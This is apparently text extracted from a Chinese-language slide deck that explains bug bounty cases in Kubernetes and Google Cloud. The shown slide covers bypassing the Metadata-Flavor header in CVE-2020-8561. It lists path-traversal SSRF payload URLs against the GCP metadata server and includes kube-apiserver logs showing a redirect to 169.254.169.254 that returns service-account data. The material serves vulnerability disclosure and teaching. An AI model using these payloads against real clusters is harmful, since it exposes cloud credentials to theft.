 Thx QiQi, from https://github.com/neargle/slidefiles
光芒
BugBounty案例详解 (Kubernetes CVE 和 Google Cloud)
> Bypass METADATA-FLAVOR in CVE-2020-8561
http://metadata.google.internal/computeMetadata/v1
http://metadata.google.internal/computeMetadata/vqweqwe/../v1/
http://metadata.google.internal/computeMetadata/vqweqwe/%2e%2e/v1/
I0705 17:47:01.358536 1 round_trippers.go:452] Content-Type: text/html; charset=utf-8
I0705 17:47:01.358544 1 round_trippers.go:452] Content-Length: 411
I0705 17:47:01.358550 1 round_trippers.go:452] Connection: keep-alive
I0705 17:47:01.358554 1 round_trippers.go:452] Location: http://169.254.169.254/computeMetadata/tttttest0.1/%2e%2e/v1/instance/service-accounts/?recursive=true
I0705 17:47:01.358560 1 round_trippers.go:452] Server: nginx/1.14.1
I0705 17:47:01.358656 1 round_trippers.go:420] GET http://169.254.169.254/computeMetadata/tttttest0.1/%2e%2e/v1/instance/service-accounts/?recursive=true
I0705 17:47:01.358667 1 round_trippers.go:427] Request Headers:
I0705 17:47:01.358684 1 round_trippers.go:431] Content-Type: application/json
I0705 17:47:01.358694 1 round_trippers.go:431] Accept: application/json, */*
I0705 17:47:01.358703 1 round_trippers.go:431] User-Agent: kube-apiserver-admission
I0705 17:47:01.360231 1 round_trippers.go:446] Response Status: 200 OK in 1 milliseconds
I0705 17:47:01.360252 1 round_trippers.go:449] Response Headers:
I0705 17:47:01.360279 1 round_trippers.go:452] Content-Type: application/text
I0705 17:47:01.360311 1 round_trippers.go:452] Date: Sun, 05 Jul 2020 17:47:01 GMT
I0705 17:47:01.360320 1 round_trippers.go:452] Server: Metadata Server for VM
I0705 17:47:01.360327 1 round_trippers.go:452] Content-Length: 61
I0705 17:47:01.360334 1 round_trippers.go:452] X-Xss-Protection: 0
I0705 17:47:01.360341 1 round_trippers.go:452] X-Frame-Options: SAMEORIGIN
I0705 17:47:01.360348 1 round_trippers.go:452] Metadata-Flavor: Google
I0705 17:47:01.360414 1 request.go:968] Response Body: 553781673516-compute@developer.gserviceaccount.com/
default/